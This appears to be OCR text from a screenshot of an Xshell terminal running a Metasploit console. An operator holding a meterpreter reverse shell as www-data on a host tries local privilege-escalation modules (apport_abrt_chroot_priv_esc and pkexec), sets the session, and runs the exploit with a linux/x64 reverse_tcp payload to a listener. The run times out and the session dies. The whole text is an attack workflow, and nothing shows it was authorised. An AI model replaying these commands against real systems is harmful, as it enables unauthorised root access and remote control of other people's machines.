 Debian-樱雨云-香港 - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@xg.201068.xyz:22
要添加当前会话，点击左侧的箭头按钮。
1 Debian-樱雨云-香港 × +
Loading extension exploit/linux/local/apport_abrt_chroot_priv_esc...
[-] Failed to load extension: No module of the name exploit/linux/local/apport_abrt_chroot_priv_esc found
meterpreter > use exploit/linux/local/pkexec
Loading extension exploit/linux/local/pkexec...
[-] Failed to load extension: No module of the name exploit/linux/local/pkexec found
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/linux www-data @ 172.18.0.25 10.1.46.2:8888 -> 211.103.180.146:36812 (172.18.0.25)
msf6 exploit(multi/handler) > use exploit/linux/local/apport_abrt_chroot_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/apport_abrt_chroot_priv_esc) > set session 2
session => 2
msf6 exploit(linux/local/apport_abrt_chroot_priv_esc) > run
[*] Started reverse TCP handler on 10.1.46.2:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Exploit failed [user-interrupt]: Rex::TimeoutError Send timed out
[-] run: Interrupted
msf6 exploit(linux/local/apport_abrt_chroot_priv_esc) > [*] 172.18.0.25 - Meterpreter session 2 closed.  Reason: Died
ssh://root@xg.201068.xyz:22, xg.201068.xyz 116.213.43.196 SSH2 xterm 157x28 28,1 1 会话 CAP NUM